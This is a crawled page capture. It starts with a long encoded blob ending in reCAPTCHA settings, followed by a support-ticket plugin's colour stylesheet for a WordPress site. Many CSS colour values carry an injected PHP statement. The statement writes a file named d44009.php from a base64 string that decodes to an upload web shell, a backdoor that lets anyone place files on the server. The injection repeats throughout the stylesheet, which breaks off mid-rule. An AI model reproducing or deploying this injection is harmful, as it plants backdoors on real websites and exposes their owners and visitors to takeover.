hy4bw4HCnsOAHj3DnhLCpsKUw4zDkAXDjmosUcK2KSHDiiPDrsOaw4QmeMKGaDsjYMK5w7HCuzTDosKQJMOHw7PDr8Kjwo08QB/[base64]/[base64]/[base64]/Cl8OVw6tKesKqwqzCvQbClsOVwrvCqgtywrZow7jCu8Kcw5HClG3DjToowrPCgcKfw5Iew4fDqj0NwrbCk1lvA8OCK8OCw4h3wqxIw5fCj8OUGSdDw7JSw4DCnmHDgQjDjk7DhkItw6N6S8KEUjzDmwoTJk8GQMOXwr7CmE02w4fDpMO/wo/DqH1aZlA8w6DCsV7Dl3Z8DypOHcKAwp4mKcOaw7TDqVgqEMOEw67Cj8KUbMOXWsOwwrdfT8OCLBhwYsK1w7jCocKpwrNnw70zGHXCtwzCv8KMwqzDg8KlL1tVb30MSA/[base64]/CksOPwo3CrsKyAMOmYDPCvcOuw43Cuh1Jw6oubsKLw6lNeMOZAkzDknbCni0LL8OkcnHCv8K6w6nDvBvDlXnCrsKVezJiwrbCmn/CjhrClGN+aMOXG8OtOwTCpMKfwqjCucO5eRDDhzYEWsOzTMKVwpFDw7HCg8OwGcKRw4zCjQfCkg/DiW8idsKCWygOw7vCoQEMacOYwqPCh17DjT4qwoFfwo8bF2HChk7Dl0/Dgy/Dt0XDliPCiMOLwo01w4pWw5bCqk1+wqZ/wpHCgmbCg8Kzw6HDhMKrTsOSwrt/JkNxwpLCs8O9w5Erw7TCl8KQAwzDjgvDoWrCjcOgd8Ovw6NHw496wphdw4NUw4Uww7TDm8KyfcOmwr3DocK6RcKWFcK/[base64]/[base64]/wrDCumfDosKZez3Dlw3Dt8Onw79NYCLDjWUfwpQPw6MZDG7DlMKsw5pnJFXCnsKBTHXDhEYXwq7Dnw3CqUrDvSgmwrjDmR7DowIiEWZxw7zCvxHCg8OXXVJmLMOlXkPCg8K6wrTCtS7Cj8KXAG8Kw5AVwoFdfgDCnAPDq8KPw5YVw6DCqzvDvg4kwo3ChjobH0c/woJywq3DrsOqw692w5dZUcO/emUAKA1FNCnCu8K2w7xPwow+wqjDlsOCHsK7XMOOK2TCo1TDiMOrVwMjGG1Tw7sKLVPDkcKWRcKtwr7Dr1/CkMKFwqnCnsKmwrrDjgrCr8KBQVTDvsKjwqrCtMK/w7TDhMOzAFTCiGzDr8KXw4DDisOHHMKLw7DDjmwsDiUWYMOyeWF8M8OORMO8VR8owq/CocOGN8KJUEU4woXDgUwTw549LsKzwprCiVgDw4MIN8KBw7rCl8OCw73CqMKrFcObYCJ3UiLDhsO5wrlJwr9wE381w4/Ct2XCmMKowozCncK1wr/[base64]/TVDDmcOZSypzacOnw7scAwU/d8KiwoTDgUXDjMOvF8KAfcOTGMOhw75seXotUQBsfwdnwr7DpnwOET9wwrp0wpI1w6LDihVxZRZtAUjCt8KBw6JYcx48asOIw7rDijjDtMOiIGLDpHl6Hz13woDCuRIQwqkBZw3CgMOSwp/[base64]/DtcKlwoLCuCzCvVnDsh09XhMVYyYWX8KcwoJIwqgFNiQcwqfCqxVkwq7CnnpVw5MxPkrDllFUw6HCocKcw516F3fDhW3DjcKDNcKnw7bDm2c/P8KjwovDn8KuMUQJwpbCssOyScOFwpPDmCrDkXM5VsKlw6XDr8OucMK4woRUw5sJGnTCt8KxOBxjeBTCpnLDq8Kjw5fCrMOyw6LCnMOOZMKiwqvDuBzDsyXDrVc2wq/DhMKyRMK4L8KQPEIAwqQawqQ/VDzDgxRVw6PCizDCgh52woHCnA/Dp15Sw7PDrGcww6Efw6nDkQ/CsTpvw6fClntINX5sX1LDoxcePsOgekrCv8K8bcOowr4lO8K/wqjCjsOGw7bCuDbCgjIKLTxEI1h7wrjDujtdCVLCunB/wovCksO4wrVLEsOgwpHDr0UuC8KPHijCmlbCm1tvwobCm8KubwtGw4LDgiDCsMOMY8Kww7oLwqczw7EYFcOZMcKswpDDkMKrFmpVw6nDhcONw543dcK1w7nCmV7CjsOAw4ZIw6nDh8KwwrTCp8KMw5DDm8Kvw41dwo/CrMOPdTwlYsKzwr3DhsOKw7oFHhkNwqNeaFrCpGrDgsO8w4rCscKPW8KhQC/CimxpwroTw61SwqvCtiLDpMOVcirDq2DDhMK/w7XDhgTDigHCgsOlwr0AFF/[base64]/[base64]/Col0ew48SaxoFwqo2wqXDq8Oiw6fDgMKfw6cCwqhTDX/DrcKNwpPDlV/Cm8O7ScKxw6bCm8O3csKaC8O2fC7DvMK9ZWvDmcK1EsOFMjjClMO6a8Ogw6BbRcKLw7LCqG5Gw6k0f2glwq7Dqn/DtcOgwqvCgsKtGgY1w5TCi8OewrHCjCHCuSNww6RsV8ODdcOJwoXCu8KfwqXCrnHCvMOlVsO6KsOVwoXCmmIZSl4rBsK7aMOfXsK0wqvCr8KOw786w6Qzw53Cnwlcw4jCjm/ClnDClmjDpW8pw4DDqMK0E8KiwpxHTREPwovCqMOZcGDClXUWwr4yw5AiAsKPXmQWYcKML0nDkhJVwootwrzDtsOxRcKVJcOYwqp3w7fCjMKNb8K3csKtTcK8ax4nwp3Cg8KNKgbDoF7DosKcQVgoXg8wHizCk8O7PcOlw5ltH8KhwoRkRX/CsAHCjnTCnVzCiMOzFjnDpsOEOcKvw7okAcKAPQvCkMKkOSI1dMK9JwhEw4pmHMK0JijDssOWwqfChwNHc8K9f0gcwo4Ow5XCocO4EcKOdcKIw614wp3Ck8KCw4vCoyIDAcOsw7l3w7vDlQIaw6nDpmHCrMK/wp1nwrPDlzjCrCBbw7MpfsKLw5PDklXDvMKrw6nDhMOZwq5OLsOqwopiJcKzXMO0asK0woLDpQxfw5QLQx4NKSIXFivDusO7BVvDtMOSYsK0w7TCiQTCicK+Lx80D8OlQCZLe8OGPAXDpTkYP8KZw6XCtcOxHEbDrTXDrsOgw53CsMKxb8Oxw4DCmi/[base64]/CtS9gwrLDv2kow4fDmUErM8KeZsKmIMKawrJWw7bDpcOhNXnDjBHCjhvCuXnDmRvDsnfCoBPCmsKRO8KVEMKWPMOYXVTCuyRewpTCvm51MG0kc1/DiVrDtSzCq8KLF1hCwr8vwrJVw6/Cv8OTdloHw6rCnMK5wrLDr8Kewr3DjMObZF/ChycmCMKUw4jDs0cSwpVmUmjCjgVNw7jCjcKqOw/Cg8KJZcOfw4bDmRwVL8OowqDCqRxuMcOPw6wqw5ZMw6PDsyTDqSEHP8Oaw7kCw78kw4wqXMKwWxzDiMOow4MzbsO2YsKAGBjDl8KaLwx6w6s/w5LCm8KmVjTDjcOSTcO2OcKsb8OrWMKdasOYwp/CvQ5Dw5FSVcO3csKVwrBRw59wYMOzSMKKIcOyMsKiw68jL03CnVnDvcONwqDDsMKvQcO7w6LDpsKFw5FpIcKaLMOiw7Udwrp/w5d5wql4wobDgcO2w5/Dih9/ScOtAMKvw5xpw5LCp8KnwowqUThDw4DDgFpVIQvCgSEqVMKEwqEZwrrCiQhTwoHDpm/DucOQwpHDh8Orw7jCosOxwqBVQMOhBwrCqsOANcOtfsKOwpJdw43Dkl4DwqzCi19gw4XCjlkkewLDtEzCssKDwozDhcOxw5diGCgUw4HCu8KzIMK3w5RAwp/ClsOBw6DCo8K9J8Khw5PCj2I6w5o4dlAdw5p9BsOMZTl7w4UZwpvCrV1uw7LCpsKaOSJ9aT/DoHbDisOXw6bDjMKlwp5SEkB6wo/[base64]/woE/WAXCkMOywq8ow49eGAvDp8KLQMK9Tn4HwrFZFUHCkMKfwq/CscOBYlfCmhvDtsO6dsOaJ8Oww47DncKLWGIRwqTCosKyU8KtJgvDiULCk8Opw70BAWXDrQfCjMOWwpvDrFofM8OGw71SwrowwrlcOQJFDzggw63DjAgiKcKDwoBpwqVYw6vCmsK+w7nDt3U5wqRWwqoHfBFtwrtQw4cAwozDjUoJwr/Cq8O1w7AgSsOTZ8OAwqc4wr/ChjHDhsOXw5DDpMKOw7AhMMOkwqIhe8OHwo7DsMKuwp9lSsKWwrFtwoHCnSvCnMKzwpVjP8KkVlZnw4TCgMKZJMKXPlovWsOOw45fQcKkJ8KDw48GdCcSbcKmBMKbwpggD8KzW8K0w6haw7XCgw/DlMOHwo/[base64]/CpDMPYsKxwrUXwqFCw4xHw4Bww7UTwpnDr8KBBH7DowIjQAfCiwzCuQwfcxwowrV1w6bCg8OSwpwWdMKDa1JAM8KVD8K4bMO9wrRYwqEKYsOBCB4ywpvCisKcwq/DuzhLXWTClABhKsKsQFLCvGnDm2/CvsKOU8O8w7PCuMO9UcOLaV/ClMOmwptmw4g4OcO+wpnDhCHCtMKATC8OwpcXwpbDjC/CtGLDpGwBwrkXPyvCrcK+worDssKWEsO0wp7CtnnCixJZPibCmh93Tm5Zw4LCrMOGe8Onw68Sw7jDn3LDscKbQUzDrsOrw5PCl04rwotwwr3CgjDDvsOtwoxaw78sFV3DlzXCuMOEw5gAw6zDgcK3wpHChcKdViM2woHDpS1IO0/Cg8KZHcOeEsKVwqNaaMOqO8KPwo8ZM3ZdGRpYwq7DnWbDv1wuFMK7RjHDiMKuDlDCrcK0HcK0w5I9LFjCnwhUVTvCkkBBw5Zpw4bDn3sHw7MbO8K6Dl40LMKXw4sWwrlvVQwSP8Oww5Fqe8K9YMOSIcO2fyjDocOIw4dBw5/[base64]/Ciml9XCXDkw/[base64]/DsCzDiMK2cHoGwoJFwp/Cu1cuFcKHfCDCqioHw4vCjVAGb8O2w4PCgwJXdi/CvcKfCzwrc1rCuEoOw7p3w4o3J35jw6ElAMOJfcKnGnAdE2hSw6zDpcK3aznDpTomQijDp1dfQ8OmJcOAw5QucV1mw5Itw7/CghrCisK1wq1mTHrDgsKkdF/ChwApw6VsVhx2FDh1w7fDmsOXw5PCmsKVw7jDq0TCnGNrIMOnwpFFdMKOFmPDoX83wqXClMKLwonDssOWw7LDkg7CnQ/[base64]/CgxsKWy/[base64]/w5LDjMOUfAvDuRfDjMOswq17MzU1woYGwoxqw4PCv1XDtWsHNsOeMwpPwrLCjR/CkMOyDcKJCcOrFsKaw7DCicOUw5BPFBFTw7TDq8Oiw4vDl8K9w6QCScK8ccOBw5BWwoPCgn/CmsK6w5HCuQPDnlt1bhLDncONwo1Qw4DDoxvCl8KTI8OUN8Kow6LCssO7w5pgw4HCtDzCrsOow47DinXDgsOEKMOzS8OfN0vDt8KwUMKTZWdOwqsdw4jDkkrCjsOew6YWwpQwc0sqw6/DvsO+w4/DgMOXwqzCjcKDw6Bgw5x4LMKAVcOpw7DCvMKgw7DDrcKKwowLw5/DgCdbfG8wVcONw7kzw5bDrErDvDzDicO3wrzDj0nChcOpwptyw4TDvmPDiBAIwrpxMcKkNcK1cFTDjMKOwqEcYcKhVBN0QsOBwpYow7fCl0HDi8OMw50iNnJ/w4AeaVJTw4R7XsO7GkHDqsKBUETCs8K6FMK3PjXCnC/CncO+w6TCp8KSFjxfw4ldwolJLlVZJMOBDcKRwq7Ct8O6L0nDisOLwr4hwosow4Z3wrbCm8K4SMOvw6rDgGHDgUbCi8KSecKjMRQZw63DpcKdwrjCj0Vkw6/Du8Oqw4QRSMO3H8OuM8OsSg9vFsObw67Cp24PcMOrRHMxfiTCtEzDqsK1OFFow4XDiCt0wrBENC7DoQAwworDvyLCj1QYSkpJw67Cm1p6R8OCwr0Jw4vDuCMZw4bChilvTMOjfMKMB8OcIcOxUGTDgQFAw6/CmRbDnglyS8KMwo42w4/Dq8OJfcKPHXjDrMOlKsOQDsKnw53DisKjNx5RWMObw7TChVvCu2ZdwrMRUMKiwqzDt8O3DQpdbMKfw4PCrS4ScMOyw7/Cu1vCq8O/w65ycXdvw6XDjDXClMOtw7k8worDvcOhwo/DtFUBT3jCpsOJGMKpwpfCqsKtwosXw43CjcKeOXXDgsKDXwPClcK9LyrDvxPDk8KFeWnCk2TDhcORw6EmD8OxEcOeJMO3X0fDmcOEUcK9AcO7ZMOkwrjDh8K5BR11w6fDjMOPJ2bDtcONH8KvfsOGwqZ/w5hDT8KHwpDDs8OAesKoGzXCoRrCs8OXw6tVwqNmw49Zw6XCkGLCrGPCmwDDtW3CmcKCCMOkw7jCmcOWw6fDuMOww6jCl2IXKMOqUyDDqhpswofColNmw7V+DnvCtBTCgF7DvsOAXcOoEMOGUsOYZh1RLlc2wpJfKsKfw6nCimIpw4kow4/[base64]/RzXDjEvDmcKPw4tCEETDrhhuEgo0UVU9ZsOiwrjCn8KtVsKtaRM9DWHCjsO3d8OfGsKawrUle8O3wqVFO8K7wpYcKB8pGG8eeEASUMOYGQrCoUnCigoPw6l6wp/CkcO5L0wowoVlZMKtwrzCjsKYw6jCr8OEw7fDl8OFC8O9wr9qw4fCqUTDpsKObsOXbMO+URvDqUxww7U1XsKfw7fDlmZdwqNHGMK/EzvDgMOlw5wRwrTCgmxbw4nCtEdOw4/DoSEQwro3w7skBDXCi8OvJMODw74kwq3CrsO/w6PCjlPCnsKsQsKewrPCl8K6aMKlworCsXfCm8ORPmXCv1tfWcKgwqvDvMK4cAlRw78dwrF3OCcDGcOnw4bDpMKZwrjDr03Ci8OAwol9NGvDv8K/YMKgw53CrQgqwp/ClcOew4E3CMOLw5pKVMKrOSfCgcOEOQrDp2zCvjPDjgzDksOCw68Bwo/[base64]/wonDvxrDqMO3w4gfwq4PwoPDjsKCHMKOw5MnwqTDlXbDjDh9w5bDt1vCug/DgsO8EsO4TsOcH2NrwqJCwqQjwprDqgdsaAkswoBrLcKvAWABwqfDoW4eQjDCvMOoMcOmwpZBw5XCmMOqe8Ouw7jDs8KXaRDDl8KVQMOpw7fDqUFTwp0pw7DDvcK9fWQkwoTDumU/w7zDiR/CoT16Q37CkcORw5XCrWsOwovDlMKhd19rw6TCth8vwrHDok0Ww7jDhMKra8Kzwpdpw7UtAsO9OgvDocKpWsOyfzTCpXNXPDZ3JlvDn0ZmP1PDrsOYC00+w55awo8FHmJrN8ODwo/CixXCtMOuZgTCgcKoM3QJwox5woVkXMKYfcOxwrsxwrnCssOuw6ZfwrVpwoc0Hn3DonPCu8K5L053wqHCkzHCjMKuwrMQKsOWw7PCtnwyacKaOmfCq8ORTMKPw7Ukw6Aow59Zw6s/EsOpajARwotKw43Ct8OASm41w43CpzQ9CMK8w4XDnMKJ\x22],null,[\x22conf\x22,null,\x226Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,169],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://harpadei.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22no/N/6pO9K5yrULpmFONMyGEMY8F8LWFoG6QcewmAvQ\\u003d\x22,1,0,null,1,1765646373717,0,0,[3,5,165,174,88],null,[181],\x22RC-DkNuPfIuHKYgeA\x22,null,null,null,null,null,\x220dAFcWeA5zL51UYcrx5d_oWjd3wPz925odQGAkPM6PP2tOseUNII0tkDFJZAMHwkai9dQaRjUt5XeCK5MChZbzo30UtSIVnqD2YA\x22,1765729173823]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3
body_size: 24359
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid 